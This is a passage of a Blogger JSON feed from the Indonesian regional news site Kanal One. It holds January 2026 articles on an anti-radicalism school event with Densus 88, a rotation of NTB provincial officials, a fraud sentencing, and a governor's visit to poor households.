\/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto 